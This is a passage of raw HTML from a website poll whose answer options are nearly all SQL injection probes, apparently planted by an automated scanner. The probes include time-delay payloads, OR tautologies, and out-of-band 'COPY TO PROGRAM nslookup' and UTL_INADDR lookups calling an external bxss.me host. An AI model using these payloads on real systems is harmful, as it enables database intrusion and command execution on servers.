class="dem__radio"  type="radio" value="564" name="answer_ids[]"><span class="dem__spot"></span> jfAGqltS'));select pg_sleep(9); -- </label></li><li data-aid="562"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="562" name="answer_ids[]"><span class="dem__spot"></span> xzWnYHnP';select pg_sleep(6); -- </label></li><li data-aid="553"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="553" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me </label></li><li data-aid="561"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="561" name="answer_ids[]"><span class="dem__spot"></span> @@dFpvS </label></li><li data-aid="560"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="560" name="answer_ids[]"><span class="dem__spot"></span> wqZzBFEw'; waitfor delay '0:0:6' -- </label></li><li data-aid="559"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="559" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+579-579-1=0+0+0+1 -- </label></li><li data-aid="558"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="558" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'=' </label></li><li data-aid="557"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="557" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+489-489-1=0+0+0+1 -- </label></li><li data-aid="556"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="556" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+531-531-1=0+0+0+1 </label></li><li data-aid="555"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="555" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+588-588-1=0+0+0+1 -- </label></li><li data-aid="554"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="554" name="answer_ids[]"><span class="dem__spot"></span> 576' </label></li><li data-aid="615"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="615" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+176-176-1=0+0+0+1 -- </label></li><li data-aid="618"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="618" name="answer_ids[]"><span class="dem__spot"></span> HBftna1h'; waitfor delay '0:0:9' -- </label></li><li data-aid="617"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="617" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="672"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="672" name="answer_ids[]"><span class="dem__spot"></span> @@6HfrG </label></li><li data-aid="679"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="679" name="answer_ids[]"><span class="dem__spot"></span> xe2JWeKe';select pg_sleep(3); -- </label></li><li data-aid="678"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="678" name="answer_ids[]"><span class="dem__spot"></span> zzhVGaRR'; waitfor delay '0:0:9' -- </label></li><li data-aid="677"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="677" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="676"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="676" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'=' </label></li><li data-aid="675"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="675" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+737-737-1=0+0+0+1 -- </label></li><li data-aid="674"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="674" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+121-121-1=0+0+0+1 </label></li><li data-aid="673"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="673" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+487-487-1=0+0+0+1 -- </label></li><li data-aid="671"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="671" name="answer_ids[]"><span class="dem__spot"></span> 653' </label></li><li data-aid="681"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="681" name="answer_ids[]"><span class="dem__spot"></span> 6nogMa8q'));select pg_sleep(6); -- </label></li><li data-aid="670"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="670" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me </label></li><li data-aid="669"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="669" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me' </label></li><li data-aid="668"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="668" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||' </label></li><li data-aid="667"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="667" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me') </label></li><li data-aid="666"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="666" name="answer_ids[]"><span class="dem__spot"></span> AqcSV4P2'));select pg_sleep(9); -- </label></li><li data-aid="665"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="665" name="answer_ids[]"><span class="dem__spot"></span> P2JCau8q');select pg_sleep(9); -- </label></li><li data-aid="664"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="664" name="answer_ids[]"><span class="dem__spot"></span> ExJEnYHA';select pg_sleep(9); -- </label></li><li data-aid="663"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="663" name="answer_ids[]"><span class="dem__spot"></span> 19OV1oE7'; waitfor delay '0:0:6' -- </label></li><li data-aid="680"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="680" name="answer_ids[]"><span class="dem__spot"></span> PSHXU9Dq');select pg_sleep(3); -- </label></li><li data-aid="682"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="682" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me') </label></li><li data-aid="661"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="661" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'=' </label></li><li data-aid="693"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="693" name="answer_ids[]"><span class="dem__spot"></span> QAiFdDh0'; waitfor delay '0:0:6' -- </label></li><li data-aid="701"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="701" name="answer_ids[]"><span class="dem__spot"></span> 633' </label></li><li data-aid="700"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="700" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me </label></li><li data-aid="699"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="699" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me' </label></li><li data-aid="698"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="698" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||' </label></li><li data-aid="697"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="697" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me') </label></li><li data-aid="696"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="696" name="answer_ids[]"><span class="dem__spot"></span> A7ohmmwU'));select pg_sleep(3); -- </label></li><li data-aid="695"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="695" name="answer_ids[]"><span class="dem__spot"></span> pRgJb61C');select pg_sleep(9); -- </label></li><li data-aid="694"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="694" name="answer_ids[]"><span class="dem__spot"></span> ApWG39qL';select pg_sleep(9); -- </label></li><li data-aid="692"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="692" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="683"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="683" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||' </label></li><li data-aid="691"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="691" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'=' </label></li><li data-aid="690"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="690" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="689"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="689" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+680-680-1=0+0+0+1 </label></li><li data-aid="688"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="688" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+933-933-1=0+0+0+1 -- </label></li><li data-aid="687"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="687" name="answer_ids[]"><span class="dem__spot"></span> @@ngBGe </label></li><li data-aid="686"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="686" name="answer_ids[]"><span class="dem__spot"></span> 326' </label></li><li data-aid="685"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="685" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me </label></li><li data-aid="684"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="684" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me' </label></li><li data-aid="662"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="662" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+71-71-1=0+0+0+1 -- </label></li><li data-aid="660"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="660" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+144-144-1=0+0+0+1 -- </label></li><li data-aid="531"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="531" name="answer_ids[]"><span class="dem__spot"></span> FwDi3vFz';select pg_sleep(3); -- </label></li><li data-aid="628"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="628" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+475-475-1=0+0+0+1 -- </label></li><li data-aid="636"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="636" name="answer_ids[]"><span class="dem__spot"></span> vaTBAzPw'));select pg_sleep(9); -- </label></li><li data-aid="635"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="635" name="answer_ids[]"><span class="dem__spot"></span> Xyb8YUf1');select pg_sleep(9); -- </label></li><li data-aid="634"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="634" name="answer_ids[]"><span class="dem__spot"></span> wCCFoPnM';select pg_sleep(6); -- </label></li><li data-aid="633"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="633" name="answer_ids[]"><span class="dem__spot"></span> fYmhgJ1X'; waitfor delay '0:0:3' -- </label></li><li data-aid="632"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="632" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+146-146-1=0+0+0+1 -- </label></li><li data-aid="631"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="631" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'=' </label></li><li data-aid="630"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="630" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+532-532-1=0+0+0+1 -- </label></li><li data-aid="629"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="629" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+226-226-1=0+0+0+1 </label></li><li data-aid="627"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="627" name="answer_ids[]"><span class="dem__spot"></span> @@mjZec </label></li><li data-aid="638"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="638" name="answer_ids[]"><span class="dem__spot"></span> @@uUcju </label></li><li data-aid="626"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="626" name="answer_ids[]"><span class="dem__spot"></span> 708' </label></li><li data-aid="625"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="625" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me </label></li><li data-aid="624"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="624" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me' </label></li><li data-aid="623"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="623" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||' </label></li><li data-aid="622"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="622" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me') </label></li><li data-aid="621"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="621" name="answer_ids[]"><span class="dem__spot"></span> TiVZfpzI'));select pg_sleep(3); -- </label></li><li data-aid="620"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="620" name="answer_ids[]"><span class="dem__spot"></span> c10oe3LW');select pg_sleep(3); -- </label></li><li data-aid="619"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="619" name="answer_ids[]"><span class="dem__spot"></span> A2BzgUM5';select pg_sleep(9); -- </label></li><li data-aid="637"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="637" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me') </label></li><li data-aid="639"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="639" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||' </label></li><li data-aid="659"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="659" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+49-49-1=0+0+0+1 </label></li><li data-aid="650"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="650" name="answer_ids[]"><span class="dem__spot"></span> C9mjMii2');select pg_sleep(9); -- </label></li><li data-aid="658"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="658" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+210-210-1=0+0+0+1 -- </label></li><li data-aid="657"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="657" name="answer_ids[]"><span class="dem__spot"></span> @@Y6qJr </label></li><li data-aid="656"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="656" name="answer_ids[]"><span class="dem__spot"></span> 184' </label></li><li data-aid="655"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="655" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me </label></li><li data-aid="654"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="654" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me' </label></li><li data-aid="653"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="653" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||' </label></li><li data-aid="652"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="652" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me') </label></li><li data-aid="651"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="651" name="answer_ids[]"><span class="dem__spot"></span> RO8LcrBU'));select pg_sleep(3); -- </label></li><li data-aid="649"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="649" name="answer_ids[]"><span class="dem__spot"></span> BtcD70xU';select pg_sleep(9); -- </label></li><li data-aid="640"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="640" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me' </label></li><li data-aid="648"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="648" name="answer_ids[]"><span class="dem__spot"></span> yA2gjMES'; waitfor delay '0:0:6' -- </label></li><li data-aid="647"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="647" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+876-876-1=0+0+0+1 -- </label></li><li data-aid="646"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="646" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'=' </label></li><li data-aid="645"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="645" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+335-335-1=0+0+0+1 -- </label></li><li data-aid="644"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="644" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+840-840-1=0+0+0+1 </label></li><li data-aid="643"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="643" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+511-511-1=0+0+0+1 -- </label></li><li data-aid="642"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="642" name="answer_ids[]"><span class="dem__spot"></span> 620' </label></li><li data-aid="641"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="641" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me </label></li><li data-aid="532"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="532" name="answer_ids[]"><span class="dem__spot"></span> wGRHNYej');select pg_sleep(3); -- </label></li><li data-aid="529"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="529" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+780-780-1=0+0+0+1 -- </label></li><li data-aid="530"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="530" name="answer_ids[]"><span class="dem__spot"></span> luVctTYU'; waitfor delay '0:0:9' -- </label></li><li data-aid="412"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="412" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+601-601-1=0+0+0+1 </label></li><li data-aid="419"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="419" name="answer_ids[]"><span class="dem__spot"></span> ht7rPAdb'));select pg_sleep(6); -- </label></li><li data-aid="418"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="418" name="answer_ids[]"><span class="dem__spot"></span> u8dz5r8A');select pg_sleep(3); -- </label></li><li data-aid="417"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="417" name="answer_ids[]"><span class="dem__spot"></span> WiK6YIIG';select pg_sleep(3); -- </label></li><li data-aid="416"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="416" name="answer_ids[]"><span class="dem__spot"></span> IaHviJ6d'; waitfor delay '0:0:3' -- </label></li><li data-aid="415"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="415" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+279-279-1=0+0+0+1 -- </label></li><li data-aid="414"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="414" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'=' </label></li><li data-aid="413"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="413" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+293-293-1=0+0+0+1 -- </label></li><li data-aid="411"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="411" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+554-554-1=0+0+0+1 -- </label></li><li data-aid="421"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="421" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me') </label></li><li data-aid="410"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="410" name="answer_ids[]"><span class="dem__spot"></span> @@aZj8j </label></li><li data-aid="409"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="409" name="answer_ids[]"><span class="dem__spot"></span> 70' </label></li><li data-aid="408"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="408" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me </label></li><li data-aid="407"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="407" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me' </label></li><li data-aid="406"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="406" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||' </label></li><li data-aid="405"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="405" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me') </label></li><li data-aid="404"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="404" name="answer_ids[]"><span class="dem__spot"></span> jFEjfE98'));select pg_sleep(6); -- </label></li><li data-aid="403"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="403" name="answer_ids[]"><span class="dem__spot"></span> WkQlR14C');select pg_sleep(3); -- </label></li><li data-aid="420"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="420" name="answer_ids[]"><span class="dem__spot"></span> @@izAxs </label></li><li data-aid="422"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="422" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||' </label></li><li data-aid="401"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="401" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(9); -- </label></li><li data-aid="433"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="433" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(9); -- </label></li><li data-aid="441"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="441" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me </label></li><li data-aid="440"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="440" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me' </label></li><li data-aid="439"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="439" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||' </label></li><li data-aid="438"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="438" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me') </label></li><li data-aid="437"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="437" name="answer_ids[]"><span class="dem__spot"></span> @@4E2MK </label></li><li data-aid="436"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="436" name="answer_ids[]"><span class="dem__spot"></span> 8qqQ1hoL'));select pg_sleep(3); -- </label></li><li data-aid="435"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="435" name="answer_ids[]"><span class="dem__spot"></span> tPFHYxZK');select pg_sleep(9); -- </label></li><li data-aid="434"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="434" name="answer_ids[]"><span class="dem__spot"></span> PCupC93G';select pg_sleep(9); -- </label></li><li data-aid="432"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="432" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(6); -- </label></li><li data-aid="423"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="423" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me' </label></li><li data-aid="431"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="431" name="answer_ids[]"><span class="dem__spot"></span> EZJTLRF5'; waitfor delay '0:0:6' -- </label></li><li data-aid="430"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="430" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+717-717-1=0+0+0+1 -- </label></li><li data-aid="429"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="429" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'=' </label></li><li data-aid="428"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="428" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+180-180-1=0+0+0+1 -- </label></li><li data-aid="427"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="427" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+900-900-1=0+0+0+1 </label></li><li data-aid="426"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="426" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+385-385-1=0+0+0+1 -- </label></li><li data-aid="425"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="425" name="answer_ids[]"><span class="dem__spot"></span> 928' </label></li><li data-aid="424"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="424" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me </label></li><li data-aid="402"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="402" name="answer_ids[]"><span class="dem__spot"></span> 5Z9LsJ7F';select pg_sleep(3); -- </label></li><li data-aid="400"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="400" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(9); -- </label></li><li data-aid="443"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="443" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+33-33-1=0+0+0+1 -- </label></li><li data-aid="369"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="369" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/ </label></li><li data-aid="376"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="376" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(3); -- </label></li><li data-aid="375"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="375" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(3); -- </label></li><li data-aid="374"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="374" name="answer_ids[]"><span class="dem__spot"></span> li2Q9DWC'; waitfor delay '0:0:9' -- </label></li><li data-aid="373"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="373" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:9' -- </label></li><li data-aid="372"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="372" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:9' -- </label></li><li data-aid="371"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="371" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:9' -- </label></li><li data-aid="370"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="370" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/ </label></li><li data-aid="368"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="368" 